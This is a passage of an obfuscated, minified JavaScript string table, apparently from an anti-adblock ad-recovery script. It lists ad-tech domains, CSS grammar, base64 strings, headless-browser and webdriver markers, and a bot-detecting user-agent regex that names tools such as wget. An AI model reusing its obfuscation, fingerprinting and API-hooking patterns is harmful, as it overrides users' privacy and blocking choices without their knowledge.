)||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","fromSetString","mmctsvc.com","usedJSHeapSize","normal||[size|inline-size]","<complex-selector-list>","; SameSite=Strict","Unknown property","atan2( <calc-sum> , <calc-sum> )","privacymanager.io","criteo.com","!(function(){","Window_open","generate","atan( <calc-sum> )","padding-bottom","self","<font-stretch-absolute>","VENDOR","/bq/event","nicovideo.jp","_ads","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","log.pinterest.com","descriptors","innerHeight","<simple-selector>#","` should contain a prelude","AdShield API cmd.push result","search","POST","Integrity check failed: ","auto|<time>","important","HTMLMediaElement_src","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","videostep.com","HTMLTableSectionElement","Event_stopPropagation","Element_matches","HTMLAnchorElement_hostname","read-only|read-write|read-write-plaintext-only","Unexpected end of input","getAttribute"," requestBids.before hook: ","is_limited_ads","Hex digit is expected","Terminate - profile not found","start|end|center|justify|distribute|stretch","visit","mod( <calc-sum> , <calc-sum> )","sort","applyRatio","placeholder-slot","[none|start|end|center]{1,2}","attributionSrc","sourceContentFor","set-cookie","wrong googletag.pubads()","_asClickListeners","data-sdk","auto|none|preserve-parent-color","Matching for a tree with var() is not supported","generic","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","prelude","column","https://imasdk.googleapis.com","first-id.fr","gam_url_debug","none|mandatory|proximity",". Phase: ","<generic>","auto|start|end|left|right|center|justify","argument name is invalid","(-token","<header","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","isSleipnir","<ident>|<function-token> <any-value> )","blur","as_version","analytics","innerText","worldhistory.org","<bg-image>#","innerWidth","auto|bar|block|underscore","SyntaxMatchError","https://cdn.privacy-mgmt.com","ports","Nth","adnxs.net","option domain is invalid","webGL","elapsed_time_ms","/negotiate/script-set-value","330669UawMds","zemanta.com","window.top.document.domain;","document - link element","/main.html","redirect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","URLSearchParams","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Scope","image( <image-tags>? [<image-src>? , <color>?]! )","!self","appier.net","none|discard-before||discard-after||discard-inner","cachedResultIsInAdIframe","Script","onerror","Load stylesheet results: ","ads_","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","hadron.ad.gt","bounceexchange.com"," used broken syntax definition ","top|bottom|block-start|block-end|inline-start|inline-end","flux-cdn.com","-1000px","[restore-rejections] restoreDeferredRejections__nonadblock","auto? [none|<length>]","defineProperties","auto|never|always|<absolute-size>|<length>","getWriter","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<'align-content'> <'justify-content'>?","1nlsdkf","configIndex","destroySlots","; Domain=","<'margin-right'>",'div[aria-label="Ads"]',"ZWhvcg==","driver","createSession","childElementCount","content_ad","none|<position>#","Performance.network","'[' <custom-ident>* ']'","nightmarejs","object","contents|none","HTMLTemplateElement","none|<position-area>","left","<'border-width'>","internet_explorer","EOF-token","<'align-items'> <'justify-items'>?","lvmax","toPrimitive","isInAdIframe","horizontal|vertical|inline-axis|block-axis|inherit","brandmetrics.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","programme-tv.net","-ad","[<integer [0,∞]> <absolute-color-base>]#","interstitial",".start","[normal|small-caps]","auto|none|text|all","cssText",'"><\/script>',"protectedHeader","brainlyads.com","img_","https://consent.programme-tv.net","kargo.com","bmxvYw==","__as_xhr_open_args","isAdBlockerDetected","reserved2Output","Failed to decode protect-id: id is empty","referrer","gstatic.com","<angle-percentage>","rightComparison","shardingIndex","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","prevUntil","data:text/html,","Unknown type","document.querySelector","https://t.visx.net/ul_cb/hb_post","dogdrip.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","prod","HTMLIFrameElement_name","none|[fill|fill-opacity|stroke|stroke-opacity]#","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'max-height'>","RegExp_test","repeat|no-repeat|space|round","SelectorList","<font-weight-absolute>{1,2}","declaration","HTMLAnchorElement_port","[<page-selector>#]?","asin( <calc-sum> )","idFilter","UnicodeRange","gemius.pl","normal|break-all|keep-all|break-word|auto-phrase","HTMLTableRowElement","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delay","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clientWidth","mediatradecraft.com","normal|reverse|inherit","scale( [<number>|<percentage>]#{1,2} )","[<length>|<percentage>|auto]{1,4}",'" as-key="',"pub.network","ndtvprofit.com","Notification","google_ads","window.external is undefined","eachMapping","absolute","http://localhost","STYLE","fXFCPHpgUFpbWUg6MHNqdmFPcA==","RTCEncodedAudioFrame","SYN","cs.lkqd.net","ancestorOrigins","yandex.ru","ac-","Element_setAttribute","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","handleEvent","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nextCharCode","auto|<animateable-feature>#","\\$&","` should not contain a prelude","basename","sessionStorage","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","priority","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","jsHeapSizeLimit","expression","/gpt/setup","firefox_etp_enabled","webkitSpeechGrammar","[CMP Log] Skipped due to sampling","rotate( [<angle>|<zero>] )","then","<media-in-parens> [and <media-in-parens>]+","cefsharp","quizlet.com","trys","encodedBodySize","/view","defineProperty","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","dotomi.com","command","relative","country","return this","/cdn/adx/open/integration.html","nightmare","[lining-nums|oldstyle-nums]","replaceScriptElementAsync","auto|sRGB|linearRGB","as-check-script-blocked-ready","osano-","condition","exec","getTargeting","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","browsiprod.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","document.documentElement.clientWidth, clientHeight","optidigital.com","<'container-name'> [/ <'container-type'>]?","googletagmanager.com","<family-name>#","appendScriptElementAsync","Element_innerHTML","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","script:","decodeURI","Operator","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","{-token","<percentage>","json.parse","liadm.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","else","httpEquiv","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","hasAttribute","contentDocument","casalemedia.com","Unknown type: ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gpt_slot_found","skip","postrelease.com","html","<url>|<string>","notificationPermissions signal unexpected behaviour","msie","option path is invalid","auto|always|avoid|left|right|recto|verso","<length>|<percentage>|auto","gacraft.jp","MessageEvent_source","<single-animation-play-state>#","Atrule","gamezop.com","<media-in-parens> [or <media-in-parens>]+","JlhEX1FPaE1ybHRwUjFjNHpHClk=","margin-left","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","api.adiostech.com","writeln","[csstree-match] BREAK after ","createItem","phantomjs","[-token","CAN_content","shouldNegotiateAds","src","scripts",", y: ","func","setAttribute","<position>#","Dimension","setItem","parentNode","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","auto|<'border-style'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","generatedColumn","Function name must be `url`","hookWindowProperty Error: ","/favicon.ico?","width","opt/","block","v9-","as-extra","function","pa-pbjs-frame","cdn.optimizely.com","getBidResponses","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","HEAD","class","initial","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[shorter|longer|increasing|decreasing] hue","auto|<color>{2}","insert","<string> [<integer>|on|off]?","phantomas","ownerNode","adjust.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","https://mp.4dex.io/prebid","adroll.com","abs","auto|<position>","[AdBlockDetector] Snippet adblock detected","<display-outside>?&&[flow|flow-root]?&&list-item","test/view/passed","HTMLAnchorElement_hash","<single-animation-composition>#","JSON_parse","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","args","concat","auto|bullets|numbers|words|spell-out|<counter-style-name>","<composite-style>#","https://btlr.sharethrough.com/universal/v1","groups","compact","6d29821e","lvb","webcontentassessor.com","start|end|center|baseline|stretch","coupang","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-block'>","optable.co","text_ad","/prebid.js","scrollX,Y","GET","; Partitioned","HTMLAnchorElement_host","<'inset-block-end'>","normal|[<number> <integer>?]","none|auto|[<string> <string>]+","https://fb2.html-load.com","auto|from-font|<length>|<percentage>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Window_frames","shouldRecover evaluation error:","cqb","findLastIndex","hooked","cachedAt","[<length-percentage>|top|center|bottom]#","syntaxStack","navigator.webdriver is undefined","wpsstaticieplsg.b-cdn.net","stickyadstv.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","w = window.parent.parent;","evaluate","<transform-function>+","<integer>|<length>","HTMLElement","af8d5326","cssTargetRegex","<length-percentage>|<flex>|min-content|max-content|auto","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","clearTimeout","body > div > span > div","mustIncludeStrings","HTMLTableCaptionElement","addConnectionHandler","XMLHttpRequest_statusText","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","flow|flow-root|table|flex|grid|ruby","MSG_ACK_INVISIBLE","<length-percentage>|closest-side|farthest-side","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","domAutomation","&height=","<html></html>","cookie","ACK_INVISIBLE","<'border-bottom-left-radius'>","adx.digitalmatter.services","getAdUnitPath","naturalHeight","/recaptcha/api2/aframe","anymind360.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","dppx","Invalid base64 digit: ","insertAdjacentElement","atrule","setSourceContent","<'inline-size'>","cqw","parent","<number [0,1]>",'"googMsgType"',"CSSStyleDeclaration_cssText","Text","https://example.com/","4dex.io","colon-token","reference","ad.360yield-basic.com","baseUrl","Too many question marks","<'width'>","read-","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[<declaration>? ';']* <declaration>?","side_ad","[( <scope-start> )]? [to ( <scope-end> )]?","node","PerformanceResourceTiming_transferSize","ad-placeholder","Date.now is not a function","; Priority=Low","/sodar/sodar2","explicit","adsappier.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<number>|<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","hostage","start","is_acceptable_ads_blocked","brave","XMLHttpRequest.onreadystatechange","recovery","osano_","Url","visible|auto|hidden","load-","<number>|left|center|right|leftwards|rightwards","Array","valueOf","add","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","margin-top","getBoundingClientRect","Match","<'margin-top'>","toLog","onetrust-","read-only|read-write|write-only","warn","techbook-magazine.com","brightness( <number-percentage> )","chromium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","microad.jp","start|center|space-between|space-around","<length-percentage>","/translator","[[<integer>|infinite]{2}]#|auto","MSG_SYN","_sources","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",", height: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","microad.net","https://c.html-load.com","target","googletag cmd unshift failed : ","_fa_","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-bypass-check-","about:","skipSC","not","<feature-type> '{' <feature-value-declaration-list> '}'","headers","list","allow-scripts","errArgs","httpOnly","myhomebook.de","Terminate - keep original acceptable ads","initial|inherit|unset|revert|revert-layer","getAtruleDescriptor","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","saturate( <number-percentage> )","opacity( [<number-percentage>] )","compareByOriginalPositions"," is blocked","BotDetector.detect can't be called before BotDetector.collect","none|in-flow|all","cssWideKeywords","create","value","return","svi","endpoint","none|[<shape-box>||<basic-shape>]|<image>","lookupValue","dsp-service.adtarget.biz","adnami.io","mode","auto|optimizeSpeed|crispEdges|geometricPrecision","HTMLImageElement","matchAtrulePrelude","domain switch: ignore","cooktoria.com","adContainer","3rd-party xhr abort","luminance|alpha","picrew.me","N/A","normal|allow-discrete","Expected ","-moz-calc(","map","charCodeAt","; SameSite=None","normal|compact","[stretch|repeat|round|space]{1,2}","EventTarget_removeEventListener","createList","isNameCharCode","<'flex-basis'>","butt|round|square","Must be between 0 and 63: ","https://securepubads.g.doubleclick.net/gampad/ads","RENDERER","https://fb.css-load.com","Unknown node type: ","anyclip.com","parseAtrulePrelude","every","MessageEvent",'<\/script><script src="',"serif|sans-serif|cursive|fantasy|monospace","stpd.cloud","<'margin-inline-start'>","StyleSheet","scrollWidth","auto|balance","2495832VTgcHt","[CMP Log] Error: ","dataset","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","HTMLElement_innerText","    ","fetch: ","var( <custom-property-name> , <declaration-value>? )","<'border-top-color'>{1,2}","gpt_loaded_time","light|dark|<integer [0,∞]>","[auto? [none|<length>]]{1,2}","getSlotElementId","isSafari","RegExp_exec","intersectionRect","atob-btoa","__webdriver_script_function","checkPropertyName","wechat","abs( <calc-sum> )","orientation","decodeUrl","document.hidden","transferSize","window","false|true","Exception occurred in hooked function ","flashtalking.com","History","[<age>? <gender> <integer>?]","ivt","data-bypass-check-transform","baseline|sub|super|<svg-length>","xhr_hookPage","last","<'margin-block-end'>","XMLHttpRequest_send","HTMLFormElement_action","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","max-width","naturalWidth","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AnPlusB","CSSStyleDeclaration_getPropertyValue","left|right|none|inline-start|inline-end","adv-","wdioElectron","Object","opts","recovery_adm_click_ar","go.affec.tv","SharedStorageWorklet_addModule","eventId=","navigator.plugins.length is undefined","none|railed","Negotiate async ads failed: ","true","_sorted","imasdk.googleapis.com","directives","isFirefox","CDC","onetag-sys.com","as-tester-handler-added","MatchOnceBuffer","HTMLMetaElement_content","gzip","iframe negotiate: onLoad, elapsed: ","Selector is expected","merequartz.com","cmpChar","ing","fminer","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","inline|block|horizontal|vertical","__fpjs_d_m","BatteryManager","'>'|'+'|'~'|['|' '|']","[first|last]? baseline","ms, fetchElapsed: ","<unknown>","static.doubleclick.net","forEach","includeHosts","[row|column]||dense","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","HTMLAnchorElement_href","is_ads_blocked","Neither `enter` nor `leave` walker handler is set or both aren't a function","player","browserKind","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<grid-line>","-src","onmessage","level","bricks-co.com","ads","start|center|end|baseline|stretch","parseValue","f8d5326a","getDetections","stndz-","json","aW5wdXQ=","gblpids","__hooked_preframe","Unknown node type:","components","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Worker","isVisible","test","cover|contain|entry|exit|entry-crossing|exit-crossing","max-age","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","script-src-elem","<length>","https://cmp.computerbild.de","botd timeout","now","<'align-self'> <'justify-self'>?","Analytics.event(","socdm.com","getName","log","cpmstar.com","_last","https://consent.lep.co.uk","compareByGeneratedPositionsDeflated","<length>||<color>","auto|wrap|nowrap","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","peek","<style-condition>|<style-feature>","as_debug","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<box>|margin-box","Expected more digits in base 64 VLQ value.","shouldPageviewOnUrlChange","auto|inter-character|inter-word|none","getVersion","HTMLLinkElement_as","done","/static/topics/topics_frame.html","rawMessage","issue","https://prebid.trustedstack.com/rtb/trustedstack","https://s.html-load.com","aWQ=","(E2) Invalid protect url: ","visible|hidden|collapse","cqi","pubexchange.com","powerad.ai",'meta[name="as-tester-handler-added"]'," | ","failed","always|[anchors-valid||anchors-visible||no-overflow]",'" is not in the set.',"max","hasOrigin","Wrong node type `","permutive.com","apcnf","env","blocked_script_cache","getAttributeKeys","declarators","[none|<keyframes-name>]#","isInRootIframe","number","DeclarationList","blocking_ads","getOwnPropertyDescriptor","fromCharCode","originalHostname","status",'" is expected',"gpt_limited","argument val is invalid","detect","yahoo-mail-v1","height","edg/","Blocked slot define: [","ag.dns-finder.com","MozAppearance","SyntaxError","end","<outline-radius>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","c3ZtbQ==","position","Identifier is expected","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Window_setTimeout","__nightmare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<family-name>|<generic-family>]#","split","active","adscale.de","cdn.flashtalking.com","<'margin-bottom'>","[data-ad-name]","id5-sync.com","aweber.com","<mask-layer>#","smartadserver.com","ZGdnbg==","prototype","dpcm","gumgum.com","insertList","sussexexpress.co.uk",", fetch: ","<'max-block-size'>","getLocationRange","getServices","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Spaces","productSub","normal|italic|oblique <angle>?","advertiserId","` in `","<single-animation-iteration-count>#","/bq/insert","miter|round|bevel","Parentheses","pub_300x250","content-visibility","poster","<boolean-expr[","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLMetaElement_httpEquiv","googlesyndication.com","atob","link","none|all","drag|no-drag","__phantomas","permission","Unknown context `","arguments","Element_classList","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","rex","appVersion","normal|bold|<number [1,1000]>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","firstCharOffset","[object Reflect]","rule","content|<'width'>","fill","Percent sign is expected","MediaQueryList","3rd-party xhr unexpected response","gpt_requested_time","eventType","HTMLAnchorElement_pathname","errorTrace","Promise","<'min-height'>","sync.search.spotxchange.com","query","prev_iu_szs","[auto|<length-percentage>]{1,4}","indexOf","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","line","domcontentloaded","el.quizlet.com",".get","decodeURIComponent","getArg","abgroup","<media-not>|<media-and>|<media-in-parens>","em1wYw==",", sample_ratio=","callback","context","https://hb.minutemedia-prebid.com/hb-mm-multi","Failed to detect bot:","span","max( <calc-sum># )","http:","visible|hidden","evalLength","%%%INV_CODE%%%","gdprApplies","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","messageId","uBO:","getSizes","selectorList","urlParse","tokenize","parseFromString","PluginArray","<'text-wrap-mode'>||<'text-wrap-style'>","Google","event_sample_ratio","startLine","userAgent","Number, dimension, ratio or identifier is expected","[[auto|<length-percentage>]{1,2}]#","resolve","rotateZ( [<angle>|<zero>] )","as-search-","combo","Timed out waiting for consent readiness","lookupTypeNonSC","add|subtract|intersect|exclude","adjacket","c.appier.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cssWideKeywordsSyntax","replace","/report","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","workers.dev","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","91d63f52","nextSibling","22080wPQczF","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","tokenCount","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cqmax","isBrave","get ","bidsBackHandler","display","sourceMapURL could not be parsed","<image>|none","upright|rotate-left|rotate-right","crsspxl.com","adsbygoogle","tokens","HTMLAnchorElement_search","releaseCursor","pow( <calc-sum> , <calc-sum> )","<'border-top-style'>","Date","INTERSTITIAL","appconsent.io","protectFetchInputSync shouldn't be called with ReadableStream","layer","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","land","feature","tokenType","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","andbeyond.media","dotted|solid|space|<string>","from","String or url() is expected","as_skip","cnlwYQ==","cmp_blocking_check","none|<string>+","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'[data-id^="div-gpt-ad"]',"blocking_acceptable_ads","campaignId","generated","consentmanager.net","infinityfree.com","urlRegex","application/json","Document_querySelectorAll","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/iu3","as-revalidator","?version=","XMLHttpRequest_status","instance","<symbol> <symbol>?","HTMLStyleElement","_sourcesContents","enter","<string>|<image>|<custom-ident>","admost.com","parseWithFallback","auto","<masking-mode>#","yieldlove.com","bidswitch.net","raw","Layer","shouldHookDomContentLoadedLateListeners","( [<mf-plain>|<mf-boolean>|<mf-range>] )","x-frame-height","eof",".end","shouldApplyGdpr","( <declaration> )","options","advertisement","none|chained","none|[first||[force-end|allow-end]||last]","[Bot] bot detected, botKind=","findAll","error on googletag.pubads()","navigator.permissions.query is not a function","https://cmp.fitbook.de","Blocked prebid request for ","<custom-ident>","https://t.html-load.com"," |  ","i|s","/npm-monitoring","__esModule","HTMLElement_title","tri","iframe load timeout-fetch error: ","versions","1rx.io","iframe message timeout: ","xhr","localStorage","root|nearest|self","afterend","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Block","sp_message_","gpt_","LayerList","scrollHeight","Exception occurred in proxy property set ","getDomId","detections","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.halifaxcourier.co.uk",'<span id="banner-',"awesomium","appendData","port2","auto|grayscale","https://consent.sunderlandecho.com","additionalAdsBait","collapse|separate","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","XXX","Window_fetchLater","filter, pointer-events","computed","window.as_location","partitioned","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","padding-right","<time>|none|x-weak|weak|medium|strong|x-strong","__tcfapi","getStorageUpdates","className","<'grid-row-gap'> <'grid-column-gap'>?","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","decorator","print",'[id^="gpt_ad_"]',"running|paused","none|<filter-function-list>","<body","<'block-size'>","[auto|<integer>]{1,3}","custom","adngin-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hsl|hwb|lch|oklch","delete","selector( <complex-selector> )","nextState","; HttpOnly","ownerDocument","[<'view-timeline-name'> <'view-timeline-axis'>?]#","document_getElementById","rtt","HTMLAnchorElement_target","adshield",'<div class="CAN_ad">',"<line-width>{1,4}","adUnitPath","api.assertcom.de","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> 